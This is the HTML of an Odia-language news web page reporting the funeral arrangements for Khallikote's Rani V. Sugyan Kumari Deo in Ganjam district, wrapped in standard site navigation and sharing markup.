						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
															</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://odiannews.com/" class="custom-logo-link" rel="home"><img width="249" height="83" src="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png" class="custom-logo" alt="ଓଡିଆନ୍ ନ୍ୟୁଜ" decoding="async" srcset="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png 249w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-24x8.png 24w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-36x12.png 36w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-48x16.png 48w" sizes="(max-width: 249px) 100vw, 249px" /></a>									<h2 class="site-title"><a href="https://odiannews.com/" rel="home">ଓଡିଆନ୍ ନ୍ୟୁଜ</a></h2>
																	<p class="site-description">ସାରା ଦୁନିଆର ଖବର ଆପଣଙ୍କ ହାତମୁଠାରେ&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://odiannews.com/wp-content/uploads/2025/10/Advertisement1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://odiannews.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-337"><a href="https://odiannews.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Home</span><img width="24" height="24" src="https://odiannews.com/wp-content/uploads/2020/07/house-48-24x24.ico" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-162"><a href="https://odiannews.com/?cat=4">ରାଜ୍ୟ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a href="https://odiannews.com/?cat=9">ଜିଲ୍ଲା</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://odiannews.com/?cat=21">ଅନୁଗୁଳ</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://odiannews.com/?cat=22">କଟକ</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://odiannews.com/?cat=23">କନ୍ଧମାଳ</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://odiannews.com/?cat=24">କଳାହାଣ୍ଡି</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://odiannews.com/?cat=25">କେନ୍ଦୁଝର</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://odiannews.com/?cat=27">କୋରାପୁଟ</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://odiannews.com/?cat=26">କେନ୍ଦ୍ରାପଡ଼ା</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://odiannews.com/?cat=28">ଖୋର୍ଦ୍ଧା</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://odiannews.com/?cat=29">ଗଜପତି</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://odiannews.com/?cat=30">ଗଞ୍ଜାମ</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://odiannews.com/?cat=31">ଜଗତସିଂହପୁର</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://odiannews.com/?cat=32">ଝାରସୁଗୁଡ଼ା</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://odiannews.com/?cat=33">ଢେଙ୍କାନାଳ</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://odiannews.com/?cat=34">ଦେବଗଡ଼</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://odiannews.com/?cat=35">ନବରଙ୍ଗପୁର</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://odiannews.com/?cat=36">ନୟାଗଡ଼</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://odiannews.com/?cat=37">ନୂଆପଡ଼ା</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://odiannews.com/?cat=38">ପୁରୀ</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://odiannews.com/?cat=39">ବରଗଡ଼</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://odiannews.com/?cat=40">ବଲାଙ୍ଗୀର</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://odiannews.com/?cat=41">ବାଲେଶ୍ଵର</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://odiannews.com/?cat=43">ଭଦ୍ରକ</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://odiannews.com/?cat=44">ମୟୂରଭଞ୍ଜ</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://odiannews.com/?cat=42">ବୌଦ୍ଧ</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://odiannews.com/?cat=45">ମାଲକାନଗିରି</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://odiannews.com/?cat=46">ଯାଜପୁର</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://odiannews.com/?cat=47">ରାୟଗଡ଼ା</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://odiannews.com/?cat=48">ସମ୍ବଲପୁର</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://odiannews.com/?cat=49">ସୁନ୍ଦରଗଡ଼</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://odiannews.com/?cat=50">ସୁବର୍ଣ୍ଣପୁର</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://odiannews.com/?cat=6">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://odiannews.com/?cat=7">ଖେଳ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://odiannews.com/?cat=5">ବିଶେଷ</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://odiannews.com/?cat=17">ସ୍ୱାସ୍ଥ୍ୟ</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://odiannews.com/?cat=18">କଳା ଓ ସଂସ୍କୃତି</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://odiannews.com/?cat=16">ଟେକ୍ନୋଲୋଜି</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://odiannews.com/?cat=51">କରୋନା ଖବର</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://odiannews.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ</span><meta itemprop="position" content="2" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<div class="row justify-content-center site-content-row">
			<div id="primary" class="content-area col-lg-8">
				<main id="main" class="site-main">

						<div class="post-43024 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2024/02/IMAGE_1707532335.jpg');"></div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=43024" title="ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ">February 11, 2024</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p style="text-align: justify;">ଭୁବନେଶ୍ୱର,୧୧।୨:  ଖଲ୍ଲିକୋଟ ରାଣୀ ଭି. ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ। ଗଞ୍ଜାମ ଜିଲ୍ଲା ଖଲ୍ଲିକୋଟରେ ଥିବା ରାଜ ପରିବାରର ଶ୍ମଶାନ ଘାଟରେ ତାଙ୍କର ଶେଷକୃତ୍ୟ କରାଯିବ।ଗତକାଲି ମଧ୍ୟ ରାତ୍ରିରେ ତାଙ୍କ ପାର୍ଥିବ ଶରୀରକୁ ପ୍ରଥମେ ରମ୍ଭା ରାଜପ୍ରାସାଦକୁ ନିଆଯାଇଥିଲା। ସେଠାରୁ ତାଙ୍କ ମୃତଦେହକୁ ଖଲ୍ଲିକୋଟ ବାସଭବନକୁ ନିଆଯାଇଥିଲା। ସେଠାରେ ବହୁ ବିଧାୟକ, ମନ୍ତ୍ରୀ, ସମର୍ଥକ ଓ ଅଞ୍ଚଳବାସୀ ତାଙ୍କର ଶେଷ ଦର୍ଶନ କରିବା ସହିତ ଶ୍ରଦ୍ଧାଞ୍ଜଳି ଜଣାଇଥିଲେ।ଆଜି ସକାଳୁ ଭି. ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଶେଷ ଦର୍ଶନ କରୁଛନ୍ତି ବିଭିନ୍ନ ବୟସ ଓ ବର୍ଗର ଲୋକେ। ଦିନ ୧୨ଟା ପର୍ଯ୍ୟନ୍ତ ଲୋକେ ତାଙ୍କର ଶେଷ ଦର୍ଶନ କରିପାରିବେ। ଏହା ପରେ ତାଙ୍କ ପାର୍ଥିବ ଶରୀରକୁ ରାଜ ପରିବାରର ଶ୍ମଶାନକୁ ନିଆଯାଇ ଅନ୍ତ୍ୟେଷ୍ଟି କ୍ରିୟା କରାଯିବ।</p>
<div style=" background: #C80000;padding: 10px;text-align: justify;color: #fff;">
<h5>
<p style="font-family:'Baloo Bhaina 2' !important; padding:10px;color: #fff;">ଅନ୍ତର୍ଜାତୀୟରୁ ଆରମ୍ଭ କରି ଜାତୀୟ ତଥା ରାଜ୍ୟର ୩୧୪ ବ୍ଲକରେ ଘଟୁଥିବା ପ୍ରତିଟି ଘଟଣା ଉପରେ ଓଡିଆନ୍ ନ୍ୟୁଜ ଆପଣଙ୍କୁ ଦେଉଛି ୨୪ ଘଂଟିଆ ଅପଡେଟ | କରୋନାର ସଂକଟ ସମୟରେ ଆମେ ଲୋଡୁଛୁ ଆପଣଙ୍କ ସହଯୋଗ । ଓଡିଆନ୍ ନ୍ୟୁଜ ଡିଜିଟାଲ ମିଡିଆକୁ ଆର୍ଥିକ ସମର୍ଥନ ଜଣାଇ ଆଂଚଳିକ ସାମ୍ବାଦିକତାକୁ ଶକ୍ତିଶାଳୀ କରନ୍ତୁ |</p>
<p style="text-align:center"><a href="https://paytm.me/PMo-fVZ" target="_blank" style="text-decoration:none; color:#1565c0;font-weight:900;background-color:#fff;padding:9px;border-radius:5px;text-align:center" rel="noopener">SUPPORT US</a></p></h5>
</div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://odiannews.com/?p=43024'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fodiannews.com%2F%3Fp%3D43024" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%AC%B8%E0%AD%81%E0%AC%9C%E0%AD%8D%E0%AC%9E%E0%AC%BE%E0%AC%A8%20%E0%AC%95%E0%AD%81%E0%AC%AE%E0%AC%BE%E0%AC%B0%E0%AD%80%20%E0%AC%A6%E0%AD%87%E0%AC%93%E0%AC%99%E0%AD%8D%E0%AC%95%E0%AC%B0%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%B9%E0%AD%87%E0%AC%AC%20%E0%AC%B6%E0%AD%87%E0%AC%B7%E0%AC%95%E0%AD%83%E0%AC%A4%E0%AD%8D%E0%AD%9F&url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D43024" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D43024&text=%E0%AC%B8%E0%AD%81%E0%AC%9C%E0%AD%8D%E0%AC%9E%E0%AC%BE%E0%AC%A8%20%E0%AC%95%E0%AD%81%E0%AC%AE%E0%AC%BE%E0%AC%B0%E0%AD%80%20%E0%AC%A6%E0%AD%87%E0%AC%93%E0%AC%99%E0%AD%8D%E0%AC%95%E0%AC%B0%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%B9%E0%AD%87%E0%AC%AC%20%E0%AC%B6%E0%AD%87%E0%AC%B7%E0%AC%95%E0%AD%83%E0%AC%A4%E0%AD%8D%E0%AD%9F" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%B8%E0%AD%81%E0%AC%9C%E0%AD%8D%E0%AC%9E%E0%AC%BE%E0%AC%A8%20%E0%AC%95%E0%AD%81%E0%AC%AE%E0%AC%BE%E0%AC%B0%E0%AD%80%20%E0%AC%A6%E0%AD%87%E0%AC%93%E0%AC%99%E0%AD%8D%E0%AC%95%E0%AC%B0%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%B9%E0%AD%87%E0%AC%AC%20%E0%AC%B6%E0%AD%87%E0%AC%B7%E0%AC%95%E0%AD%83%E0%AC%A4%E0%AD%8D%E0%AD%9F%20https%3A%2F%2Fodiannews.com%2F%3Fp%3D43024" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://odiannews.com/?p=43024" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://odiannews.com/?p=43024', '%E0%AC%B8%E0%AD%81%E0%AC%9C%E0%AD%8D%E0%AC%9E%E0%AC%BE%E0%AC%A8%20%E0%AC%95%E0%AD%81%E0%AC%AE%E0%AC%BE%E0%AC%B0%E0%AD%80%20%E0%AC%A6%E0%AD%87%E0%AC%93%E0%AC%99%E0%AD%8D%E0%AC%95%E0%AC%B0%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%B9%E0%AD%87%E0%AC%AC%20%E0%AC%B6%E0%AD%87%E0%AC%B7%E0%AC%95%E0%AD%83%E0%AC%A4%E0%AD%8D%E0%AD%9F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- entry-content -->

			</div><!-- .post-43024 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://odiannews.com/?p=43021" rel="prev">ନବରଙ୍ଗପୁର ସାଂସଦ ରମେଶ ଚନ୍ଦ୍ର ମାଝୀଙ୍କ ଗାଡ଼ି ଦୁର୍ଘଟଣାଗ୍ରସ୍ତ</a></div><div class="nav-next"><a href="https://odiannews.com/?p=43028" rel="next">ଆଜି ମୁହାଁମୁହିଁ ହେବେ ଭାରତ ଓ ଅଷ୍ଟ୍ରେଲିଆ</a></div></div>
	</nav>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="834" src="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg" alt="" class="wp-image-54901" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-300x244.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-768x626.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-24x20.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-36x29.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-48x39.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-54902 aligncenter" src="http://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg" alt="" width="300" height="232" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1024x791.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-768x593.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1536x1187.jpeg 1536w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-24x19.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-36x28.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-48x37.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-43024-1" preload="auto" controls="controls"><source type="video/youtube" src="https://youtu.be/INbzrD51Wzg?_=1" /><a href="https://youtu.be/INbzrD51Wzg">https://youtu.be/INbzrD51Wzg</a></video></div></section><section id="newscard_recent_posts-1" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="https://odiannews.com/?page_id=7">ଚର୍ଚ୍ଚିତ ଖବର</a>
